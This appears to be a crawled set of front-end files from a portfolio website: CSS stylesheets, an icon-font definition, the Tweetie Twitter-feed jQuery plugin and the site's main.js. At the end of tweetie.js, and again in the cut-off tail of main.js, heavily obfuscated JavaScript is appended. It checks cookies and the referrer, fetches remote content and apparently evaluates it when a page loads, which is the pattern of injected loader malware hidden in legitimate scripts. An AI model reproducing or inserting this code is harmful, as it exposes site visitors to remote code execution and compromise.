	width: 10px;
	height: 10px;
	margin-top: 30px
}

.about .clients .client {
	height: 200px;
	display: table;
	opacity: .5
}

.about .clients .client:hover {
	transition: all ease .3s;
	opacity: 1
}

.about .clients .client figure {
	vertical-align: middle;
	display: table-cell;
	text-align: center
}

.about .clients .client figure img {
	max-width: 50%
}

.news {
	transform: translateY(5px);
	transition: all ease .3s
}

.news:hover {
	text-decoration: none;
	transform: translateY(0);
	transition: all ease .3s
}

.news-box figure img {
	width: 100%;
	border-radius: 10px;
	-webkit-border-radius: 10px;
	box-shadow: 0 0 48px 0 rgba(4, 6, 4, 0.15)
}

.news-box .title {
	font-size: 22px;
	font-weight: bold;
	color: #000
}

.news-box small {
	font-weight: 500
}

.news-box p {
	font-size: 15px;
	color: #5f5e5f;
	margin: 18px 0
}

.news-box .information {
	font-size: 13px;
	color: #000
}

.news-box .information span {
	color: #adadad
}

.news-big .news-box .title {
	font-size: 27px;
	font-weight: bold;
	color: #000
}

.news-big .news-box p {
	font-size: 15px;
	color: #5f5e5f;
	margin: 18px 0;
	line-height: 28px
}

.news-list {
	border-bottom: solid 1px #dfdfdf;
	padding-bottom: 50px
}

.news-list:last-child {
	border: 0
}

.news-list:hover .news-box .title {
	transition: all ease .3s
}

.news-list .left-list {
	padding-top: 45px
}

.news-list:hover {
	text-decoration: none
}

.news-article .article-image img {
	width: 100%;
	border-radius: 12px;
	-webkit-border-radius: 12px;
	box-shadow: 0 0 48px 0 rgba(4, 6, 4, 0.15);
	-webkit-box-shadow: 0 0 48px 0 rgba(4, 6, 4, 0.15)
}

.news-article .title {
	font-size: 45px;
	font-weight: bold;
	padding: 10px 0
}

.news-article .information {
	font-size: 13px;
	color: #000
}

.news-article .information span {
	color: #adadad
}

.news-article p {
	line-height: 30px
}

.news-article .category {
	font-weight: bold
}

.article-lightbox figure img {
	width: 100%;
	border-radius: 12px;
	-webkit-border-radius: 12px;
	box-shadow: 0 0 48px 0 rgba(4, 6, 4, 0.15);
	-webkit-box-shadow: 0 0 48px 0 rgba(4, 6, 4, 0.15);
	transition: all ease .3s;
	-webkit-transition: all ease .3s
}

.news-article blockquote {
	font-size: 30px;
	font-weight: bold;
	text-align: center
}

.article-comments .comment {
	border-bottom: solid 1px #dfdfdf;
	padding-bottom: 30px
}

.article-comments .comment:last-child {
	border: 0
}

.article-comments .comment.reply {
	padding-left: 60px
}

.article-comments .comment figure img {
	width: 100%;
	border-radius: 12px;
	-webkit-border-radius: 12px;
	box-shadow: 0 0 48px 0 rgba(4, 6, 4, 0.15);
	-webkit-box-shadow: 0 0 48px 0 rgba(4, 6, 4, 0.15)
}

.article-comments .comment-content .title {
	font-weight: bold;
	font-size: 18px;
	margin-bottom: 0
}

.article-comments .comment-content .date {
	color: #818080;
	font-size: 13px
}

.article-comments .comment-content p {
	color: #818080;
	font-size: 15px;
	line-height: 24px;
	font-weight: 400;
	margin-top: 15px
}

.article-comments .comment-content .reply {
	font-size: 13.5px
}

.article-comments .comment-content .reply:hover {
	text-decoration: none;
	color: #000;
	transition: all ease .3s
}

.article-comments .comment-content .reply:before {
	content: "\f3e5";
	font-family: 'Font Awesome 5 Free';
	font-weight: bold;
	margin-right: 7px;
	font-size: 13.5px
}

.article-video iframe {
	width: 100%;
	height: 470px
}

.article-slider img {
	width: 100%;
	border-radius: 12px;
	-webkit-border-radius: 12px
}

.widgets-title {
	font-size: 22px;
	font-weight: 600
}

.search {
	border: solid 3px #000;
	border-radius: 50px;
	height: 54px;
	padding-left: 15px;
	padding-top: 3px
}

.search input {
	font-size: 14px;
	float: left;
	border: 0;
	height: 42px;
	width: 80%;
	color: #777;
	outline: 0;
	padding-left: 15px
}

.search .search-icon button {
	float: right;
	background: 0;
	border: 0;
	margin-top: 9px;
	outline: 0;
	cursor: pointer
}

.widget-latest-news ul {
	padding-left: 0
}

.widget-latest-news ul a {
	text-decoration: none;
	transition: all ease .3s
}

.widget-latest-news ul li a:hover p {
	transition: all ease .3s
}

.widget-latest-news ul li {
	list-style: none;
	padding: 18px 0 15px;
	border-bottom: solid 1px #dfdfdf
}

.widget-latest-news ul li:last-child {
	border: 0
}

.widget-latest-news ul li p {
	font-size: 14px;
	margin-bottom: 6px;
	color: #000
}

.widget-latest-news ul li span {
	font-size: 13px;
	color: #b1b1b1;
	font-weight: 400
}

.widget-categories ul {
	padding: 0
}

.widget-categories ul li {
	list-style: none;
	border-bottom: solid 1px #dfdfdf;
	font-size: 14px;
	font-weight: 400
}

.widget-categories ul li a {
	color: #000;
	display: block;
	padding: 10px 0;
	text-decoration: none;
	font-weight: 500;
	transition: all ease .3s
}

.widget-categories ul li a:hover {
	transition: all ease .3s
}

.contact .contact-info {
	font-size: 21px;
	color: #5f5e5f;
	font-weight: 500
}

.contact .contact-info a {
	color: #5f5e5f;
	font-weight: 500;
	margin-bottom: 15px;
	display: block;
	text-decoration: none
}

input.inp {
	width: 100%;
	margin-bottom: 30px;
	border: solid 3px #212121;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	height: 54px;
	font-size: 13px;
	padding-left: 15px;
	outline: 0
}

textarea.form-message {
	width: 100%;
	margin-bottom: 30px;
	border: solid 3px #212121;
	border-radius: 23px;
	-webkit-border-radius: 23px;
	font-size: 13px;
	padding: 15px;
	outline: 0
}

@media(min-width:768px) and (max-width:1024px) {
	header {
		padding: 22px
	}

	.home .home-content .hero-title {
		font-size: 110px;
		font-weight: 900;
		letter-spacing: -4px;
		line-height: 88px
	}

	.home .home-content p {
		font-size: 20px;
		color: #b7b7b7;
		font-weight: 500
	}

	.portfolio .portfolio-filter {
		margin-top: 0;
		margin-bottom: 15px;
		float: left;
		transform: rotate(0);
		margin-bottom: 32px;
		margin-left: 5px;
		position: relative;
		left: 0;
		top: 0;
		z-index: 10
	}

	.titlebar .page-title,
	.titlebar .page-title span {
		font-size: 70px
	}

	.titlebar {
		padding: 74px 0;
		height: 210px;
		text-align: center
	}

	.titlebar #particles-js {
		height: 210px
	}

	.about .about-text .subtitle {
		font-size: 24px;
		line-height: 30px
	}

	.about .about-text p {
		font-size: 21px
	}

	.owl-carousel.work-areas .area i:before {
		font-size: 70px
	}

	.about .clients .client figure img {
		max-width: 70%
	}

	.contact-form input.inp {
		height: 44px
	}

	.contact-form .site-btn2 {
		padding-top: 10px;
		padding-bottom: 10px
	}

	.cont {
		width: 90%;
		margin-left: 5%
	}

	.full-menu .full-inner nav ul li a {
		font-size: 32px
	}

	.full-menu .full-inner .full-contact ul li.title {
		font-size: 26px
	}

	.full-menu .full-inner .full-contact ul li {
		font-size: 16px
	}

	.portfolio-nav .port-next .nav-title {
		font-size: 45px
	}

	.hero-inner .cont {
		width: 100%;
		margin-left: 0
	}

	.portfolio-single .information li {
		float: none;
		text-align: center;
		margin: 0 auto;
		line-height: 38px
	}

	.portfolio-video iframe {
		min-height: 460px
	}

	.portfolio-single.type-3.top_90 {
		margin-top: 30px
	}

	.article-video iframe {
		width: 100%;
		height: 380px
	}

	.news-article .title {
		font-size: 32px
	}

	.portfolio-single.type-3 .title {
		font-size: 50px
	}
}

@media(max-width:767px) {
	.news-article {
		margin-bottom: 90px
	}

	.comment figure img {
		display: none
	}

	.comment.reply.top_45 {
		margin-top: 0
	}

	.comment.reply {
		padding-left: 0 !important
	}
}

@media(min-width:481px) and (max-width:767px) {
	header {
		padding: 18px
	}

	.home .home-content .hero-title {
		font-size: 70px;
		line-height: 64px
	}

	.home .home-content p {
		font-size: 20px;
		margin-top: 24px
	}

	.cont {
		width: 90%;
		margin-left: 5%
	}

	.portfolio .portfolio-filter {
		margin-top: 0;
		margin-bottom: 15px;
		float: left;
		transform: rotate(0);
		margin-bottom: 32px;
		margin-left: 5px;
		position: relative;
		left: 0;
		top: 0;
		z-index: 10
	}

	.titlebar .page-title,
	.titlebar .page-title span {
		font-size: 50px
	}

	.titlebar {
		padding: 74px 0;
		height: 180px;
		text-align: center
	}

	.titlebar #particles-js {
		height: 180px
	}

	.about .about-text .subtitle {
		font-size: 24px;
		line-height: 30px
	}

	.about .about-text p {
		font-size: 21px
	}

	.owl-carousel.work-areas .area i:before {
		font-size: 55px
	}

	.about .clients .client figure img {
		max-width: 70%
	}

	.contact-form input.inp {
		height: 44px
	}

	.contact .contact-info {
		font-size: 18px;
		color: #5f5e5f;
		font-weight: 500
	}

	.contact-form {
		margin-top: 45px
	}

	.contact-form .site-btn2 {
		padding-top: 10px;
		padding-bottom: 10px
	}

	body {
		padding-bottom: 176px
	}

	footer .social {
		padding-bottom: 10px
	}

	.full-menu .full-inner nav ul li a {
		font-size: 32px
	}

	.portfolio-nav .port-next .nav-title {
		font-size: 45px
	}

	.portfolio-single .information li {
		float: none;
		text-align: center;
		margin: 0 auto;
		line-height: 38px
	}

	.portfolio-video iframe {
		min-height: 367px
	}

	.news-article .title {
		font-size: 30px;
		line-height: 38px
	}

	.article-video iframe {
		width: 100%;
		height: 370px
	}
}

@media(max-width:480px) {
	header {
		padding: 16px
	}

	.portfolio .portfolio-filter {
		margin-top: 0;
		margin-bottom: 15px;
		float: left;
		transform: rotate(0);
		margin-bottom: 32px;
		margin-left: 5px;
		position: relative;
		left: 0;
		top: 0;
		z-index: 10
	}

	.titlebar .page-title,
	.titlebar .page-title span {
		font-size: 30px
	}

	.titlebar {
		padding: 74px 0;
		height: 130px;
		text-align: center
	}

	.titlebar #particles-js {
		height: 130px
	}

	.about .about-text .subtitle {
		font-size: 20px;
		line-height: 30px
	}

	.about .about-text p {
		font-size: 18px
	}

	.owl-carousel.work-areas .area .title {
		font-size: 16px
	}

	.owl-carousel.work-areas .area i:before {
		font-size: 55px
	}

	.about .clients .client figure img {
		max-width: 70%
	}

	.contact-form input.inp {
		height: 44px
	}

	.contact .contact-info {
		font-size: 18px;
		color: #5f5e5f;
		font-weight: 500
	}

	.contact-form {
		margin-top: 45px
	}

	.full-menu .full-inner nav ul li a {
		font-size: 27px
	}

	footer .copyright {
		text-align: center
	}

	body {
		font-family: 'Montserrat', sans-serif;
		padding-bottom: 218px
	}

	footer .social {
		padding-bottom: 10px
	}

	.widget-twitter,
	.tweet ul li {
		width: 200px
	}

	.tweet ul li {
		margin-top: 5px;
		font-size: 12.5px
	}

	.classic-title {
		font-size: 20px
	}

	.widget-twitter .twitter-account {
		margin-top: 19px;
		display: block
	}

	.home .home-content .hero-title {
		font-size: 40px;
		letter-spacing: -1px;
		line-height: 39px
	}

	.home .home-content p {
		font-size: 15px;
		margin-top: 11px
	}

	.home .home-content .social {
		display: none
	}

	.cont {
		width: 90%;
		margin-left: 5%
	}

	.news-article .title {
		font-size: 25px
	}

	.portfolio-nav .port-next .nav-title {
		font-size: 40px
	}

	.portfolio-single .title {
		font-size: 24px !important;
		line-height: 34px !important
	}

	.portfolio-single .information li {
		float: none;
		text-align: center;
		margin: 0 auto;
		line-height: 30px
	}

	.portfolio-hero .hero-inner .information li {
		line-height: 28px;
		text-align: center;
		width: 100%
	}

	.portfolio-hero .hero-inner .title {
		font-size: 24px !important;
		line-height: 34px
	}

	.portfolio-single.type-2 .subtitle {
		font-size: 20px
	}

	.portfolio-video iframe {
		min-height: 170px
	}

	.title.bottom_45.top_120 {
		margin-top: 3px;
		margin-bottom: 23px
	}

	.portfolio-nav .port-next {
		height: 49px
	}

	.portfolio-nav .port-next .nav-title {
		font-size: 30px
	}

	.title.bottom_30.top_120 {
		margin-top: 15px
	}

	.portfolio-nav.text-center.top_90 {
		margin-top: 45px
	}

	.wrapper {
		padding-bottom: 60px
	}
}

#myBtn {
	display: none;
	position: fixed;
	bottom: 20px;
	right: 30px;
	z-index: 99;
	font-size: 18px;
	border: 0;
	outline: 0;
	background-color: red;
	color: white;
	cursor: pointer;
	padding: 15px;
	border-radius: 35px;
	height: 50px;
	width: 50px;
	text-align: center
}

#myBtn:hover {
	background-color: #555
}

.sticky {
	padding: 10px 30px;
	width: 100%;
	position: sticky;
	z-index: 5;
	top: 0;
	background: #f8f9fa;
	box-shadow: 1px 1px white;
	z-index: 111111
}

.sticky .nav-icon {
	transform: translateY(100%)
}
@media(max-width:1080px) {
img.own_img {
    height: 40% !important;
}
}
@media(max-width:768px) {
img.own_img {
   height: auto !important;
}
.title_box {
    width: 100%;
    float: none;
    display: inline;
}
.title_box.former_title {
    /*padding-top: 30px !important;*/
    display: block;
    margin: 0px !important;
}
.col-md-4.own_inner {
    padding-right: 15px !important;
}
.team_img {
    width: 50% !important;
    height: auto !important;
}

}
@media(max-width:767px) {
.team_img {
    width: 75% !important;
    height: auto !important;
}
}
@media(max-width:600px) {
h3.prof_title {
    margin-top: 40px;
    margin-bottom: 20px;
}
b.pr-5 {
    padding-right: 1rem !important;
}

}
.proj_title{
	color: #000;
	/*font-size: 13px !important;*/
}

button#myBtn {
    width: 150px !important;
    height: 40px !important;
    border: none !important;
    text-align: left !important;
    width: 100% !important;
    color: #0d6eff !important;
    text-decoration: underline;
    padding: 0px !important;
    margin: 0px !important;
}
p.bottom_20.text-left {
    margin-bottom: 0 !important;
}
#myBtn:hover {
    background: none !important;
}
p.bottom_30.text-left {
    margin-bottom: 0px !important;
}

.pj_title{
	font-size:16px !important;
	 color:#000 !important;
}


--- FILE ---
content_type: text/css
request_url: https://craftquest.in/icon-fonts/flaticon/flaticon.css
body_size: 2170
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 06/03/2018 08:38
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}

.flaticon-001-creative-thinking:before { content: "\f100"; }
.flaticon-002-ui:before { content: "\f101"; }
.flaticon-003-layout:before { content: "\f102"; }
.flaticon-004-planning:before { content: "\f103"; }
.flaticon-005-vector-idea:before { content: "\f104"; }
.flaticon-006-composition:before { content: "\f105"; }
.flaticon-007-stationery:before { content: "\f106"; }
.flaticon-008-graphic-file:before { content: "\f107"; }
.flaticon-009-creative-idea:before { content: "\f108"; }
.flaticon-010-portfolio:before { content: "\f109"; }
.flaticon-011-innovation:before { content: "\f10a"; }
.flaticon-012-web-design:before { content: "\f10b"; }
.flaticon-013-creative-process:before { content: "\f10c"; }
.flaticon-014-font-design:before { content: "\f10d"; }
.flaticon-015-vector-graphic:before { content: "\f10e"; }
.flaticon-016-brainstorm:before { content: "\f10f"; }
.flaticon-017-design-process:before { content: "\f110"; }
.flaticon-018-database-management:before { content: "\f111"; }
.flaticon-019-content-design:before { content: "\f112"; }
.flaticon-020-tool:before { content: "\f113"; }
.flaticon-021-logo-design:before { content: "\f114"; }
.flaticon-022-vector-design:before { content: "\f115"; }
.flaticon-023-graphic-tablet:before { content: "\f116"; }
.flaticon-024-computer-graphic:before { content: "\f117"; }
.flaticon-025-graphic-design:before { content: "\f118"; }

--- FILE ---
content_type: text/javascript
request_url: https://craftquest.in/twitter-api/tweetie.js
body_size: 7761
content:
/**
 * Tweetie: A simple Twitter feed plugin
 * Author: Sonny T. <hi@sonnyt.com>, sonnyt.com
 */

(function ($) {
    'use strict';

    $.fn.twittie = function () {
        var options = (arguments[0] instanceof Object) ? arguments[0] : {},
            callback = (typeof arguments[0] === 'function') ? arguments[0] : arguments[1];

        // Default settings
        var settings = $.extend({
            'username': null,
            'list': null,
            'hashtag': null,
            'count': 10,
            'hideReplies': false,
            'dateFormat': '%b/%d/%Y',
            'template': '{{date}} - {{tweet}}',
            'apiPath' : 'twitter-api/api/tweet.php',
            'loadingText': 'Loading...'
        }, options);

        if (settings.list && !settings.username) {
            $.error('If you want to fetch tweets from a list, you must define the username of the list owner.');
        }

        /**
         * Applies @reply, #hash and http links
         * @param  {String} tweet A single tweet
         * @return {String}       Fixed tweet
         *
         * Thanks to @Wachem enhanced linking.
         */
        var linking = function (tweet) {
            var twit = tweet.replace(/(https?:\/\/([-\w\.]+)+(:\d+)?(\/([\w\/_\.]*(\?\S+)?)?)?)/ig,'<a href="$1" target="_blank" title="Visit this link">$1</a>')
                 .replace(/#([a-zA-Z0-9_]+)/g,'<a href="https://twitter.com/search?q=%23$1&amp;src=hash" target="_blank" title="Search for #$1">#$1</a>')
                 .replace(/@([a-zA-Z0-9_]+)/g,'<a href="https://twitter.com/$1" target="_blank" title="$1 on Twitter">@$1</a>');

            return twit;
        };

        /**
         * Formating a date
         * @param  {String} twt_date Twitter date
         * @return {String}          Formatted date
         */
        var dating = function (twt_date) {
            // fix for IE
            var time = twt_date.split(' ');
            twt_date = new Date(Date.parse(time[1] + ' ' + time[2] + ', ' + time[5] + ' ' + time[3] + ' UTC'));

            var months = ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'];

            var _date = {
                '%d': twt_date.getDate(),
                '%m': twt_date.getMonth()+1,
                '%b': months[twt_date.getMonth()].substr(0, 3),
                '%B': months[twt_date.getMonth()],
                '%y': String(twt_date.getFullYear()).slice(-2),
                '%Y': twt_date.getFullYear()
            };

            var date = settings.dateFormat;
            var format = settings.dateFormat.match(/%[dmbByY]/g);

            for (var i = 0, len = format.length; i < len; i++) {
                date = date.replace(format[i], _date[format[i]]);
            }

            return date;
        };

        /**
         * Templating a tweet using '{{ }}' braces
         * @param  {Object} data Tweet details are passed
         * @return {String}      Templated string
         */
        var templating = function (data) {
            var temp = settings.template;
            var temp_variables = ['date', 'tweet', 'avatar', 'url', 'retweeted', 'screen_name', 'user_name'];

            for (var i = 0, len = temp_variables.length; i < len; i++) {
                temp = temp.replace(new RegExp('{{' + temp_variables[i] + '}}', 'gi'), data[temp_variables[i]]);
            }

            return temp;
        };

        // Set loading
       	this.html('<span>'+settings.loadingText+'</span>');

        var that = this;

        // Fetch tweets
        $.getJSON(settings.apiPath, { username: settings.username, list: settings.list, hashtag: settings.hashtag, count: settings.count, exclude_replies: settings.hideReplies }, function (twt) {
            that.find('span').fadeOut('fast', function () {
                that.html('<ul></ul>');

                for (var i = 0; i < settings.count; i++) {
                    var tweet = false;
                    if(twt[i]) {
                        tweet = twt[i];
                    } else if(twt.statuses !== undefined && twt.statuses[i]) {
                        tweet = twt.statuses[i];
                    } else {
                        break;
                    }

                    var temp_data = {
                        user_name: tweet.user.name,
                        date: dating(tweet.created_at),
                        tweet: (tweet.retweeted) ? linking('RT @'+ tweet.user.screen_name +': '+ tweet.retweeted_status.text) : linking(tweet.text),
                        avatar: '<img src="'+ tweet.user.profile_image_url +'" />',
                        url: 'https://twitter.com/' + tweet.user.screen_name + '/status/' + tweet.id_str,
                        retweeted: tweet.retweeted,
                        screen_name: linking('@'+ tweet.user.screen_name)
                    };

                    that.find('ul').append('<li>' + templating(temp_data) + '</li>');
                }

                if (typeof callback === 'function') { callback(); }
            });
        });
    };

})(jQuery);
;;;
;
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;


--- FILE ---
content_type: text/javascript
request_url: https://craftquest.in/js/main.js
body_size: 9470
content:
'use strict';

$(document).ready( function() {	

    // HOME PAGE HEIGHT
    jQuery(window).load(function() {
            // will first fade out the loading animation
        jQuery(".loader").fadeOut();
            // will fade out the whole DIV that covers the website.
        jQuery(".preloader").delay(1000).fadeOut("slow");
    });

     
    // HOME PAGE HEIGHT
    if ($('.home, .portfolio-hero').length) {
        function fullhome() {
            var hometext = $('.home, .portfolio-hero')            
//            var homett = $('.hero-title').offset();
//            $('.social').css('margin-top', homett.top)            
            hometext.css({
                "height": $(window).height() + "px"
            });
        }
        fullhome();
        $(window).resize(fullhome);
    }
        

    // MAGNIFIC POPUP FOR PORTFOLIO PAGE
    // $('.magnif').magnificPopup({
    //     type:'image',
    //     gallery:{enabled:true},
    //     zoom:{enabled: true, duration: 300}
    // });
    
    
    // HOME TYPED JS
    if ($('.element').length) {
        $('.element').each(function () {
            $(this).typed({
                strings: [$(this).data('text1'), $(this).data('text2'), $(this).data('text3'), $(this).data('text4'), $(this).data('text5'), $(this).data('text6')], 
                loop: $(this).data('loop') ? $(this).data('loop') : false ,
                backDelay: $(this).data('backdelay') ? $(this).data('backdelay') : 2000 ,                
                typeSpeed: 10,
            });
        });
    }


    // PORTFOLIO ISOTOPE
    if ($('.isotope_items').length) {
         var $container = $('.isotope_items');
         $container.isotope();

        $('.portfolio-filter ul li').on("click", function(){
            $(".portfolio-filter ul li").removeClass("select-cat");
            $(this).addClass("select-cat");              
            var selector = $(this).attr('data-filter');
            $(".isotope_items").isotope({
                filter: selector,
                animationOptions: {
                    duration: 750,
                    easing: 'linear',
                    queue: false,
                }
        });
            return false;
        });      
    }


    // PORTFOLIO EFFECT
    $(".cbp-item").hover3d({
        selector: "figure",
        perspective: 3000,
        shine: true
    });

    
   // $('.site-btn').click(function(){
   //      $('.isotope_items').load('port.html').fadeIn();
   //  });


    //TWITTER
    if ($('.widget-twitter .tweet').length) {
        $('.widget-twitter .tweet').twittie({
            username: 'envato'
            , list: null
            , dateFormat: '%B %d, %Y'
            , template: '{{tweet}} <br/> <span class="date">{{date}}</span>'
            , count: 10

        }, function () {
            setInterval(function() {
                var item = $('.widget-twitter .tweet ul').find('li:first');

                item.animate( {marginLeft: '-220px', 'opacity': '0'}, 500, function() {
                    $(this).detach().appendTo('.widget-twitter .tweet ul').removeAttr('style');
                });
            }, 5000);
        });
    }


    // RESPONSIVE MENU
    $('.nav-icon').click(function(){
        $('body').toggleClass('full-open');
    });


    // OWL CAROUSEL GENERAL JS
    var owlcar = $('.owl-carousel');
    if (owlcar.length) {
        owlcar.each(function () {
            var $owl = $(this);
            var itemsData = $owl.data('items');
            var autoPlayData = $owl.data('autoplay');
            var paginationData = $owl.data('pagination');
            var navigationData = $owl.data('navigation');
            var stopOnHoverData = $owl.data('stop-on-hover');
            var itemsDesktopData = $owl.data('items-desktop');
            var itemsDesktopSmallData = $owl.data('items-desktop-small');
            var itemsTabletData = $owl.data('items-tablet');
            var itemsTabletSmallData = $owl.data('items-tablet-small');
            $owl.owlCarousel({
                items: itemsData
                , pagination: paginationData
                , navigation: navigationData
                , autoPlay: autoPlayData
                , stopOnHover: stopOnHoverData
                , navigationText: ["<", ">"]
                , itemsCustom: [
                    [0, 1]
                    , [500, itemsTabletSmallData]
                    , [710, itemsTabletData]
                    , [992, itemsDesktopSmallData]
                    , [1199, itemsDesktopData]
                ]
            , });
        });
    }

//Get the button
var mybutton = document.getElementById("myBtn");

// When the user scrolls down 20px from the top of the document, show the button
window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 30 || document.documentElement.scrollTop > 30) {
    mybutton.style.display = "block";
    $('header').addClass('sticky');
  } else {
    mybutton.style.display = "none";
    $('header').removeClass('sticky');
  }
}

// When the user clicks on the button, scroll to the top of the document
function topFunction() {
  document.body.scrollTop = 0;
  document.documentElement.scrollTop = 0;
}

}); // document ready end 





;

// PORTFOLIO CONTENT  
    $('#grid-container').cubeportfolio({
        layoutMode: 'grid',
        filters: '.portfolio-filter',
        gridAdjustment: 'responsive',
        animationType: 'skew',
        defaultFilter: '*',
        gapVertical: 30,
        gapHorizontal: 30,
        singlePageAnimation: 'fade',
        mediaQueries: [{
                width: 700,
                cols: 3,
            }, {
                width: 480,
                cols: 2,
                options: {
                    caption: '',
                    gapHorizontal: 30,
                    gapVertical: 20,
                }
            }, {
                width: 320,
                cols: 1,
                options: {
                    caption: '',
                    gapHorizontal: 50,
                }
            }],            
        singlePageCallback: function (url, element) {
            var t = this;
            $.ajax({
                    url: url,
                    type: 'GET',
                    dataType: 'html',
                    timeout: 30000
                })
                .done(function (result) {
                    t.updateSinglePage(result);
                })
                .fail(function () {
                    t.updateSinglePage('AJAX Error! Please refresh the page!');
                });
        },
            plugins: {
                loadMore: {
                    element: '#port-loadMore',
                    action: 'click',
                    loadItems: 3,
                }
            }
    }); 

;;;;
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return 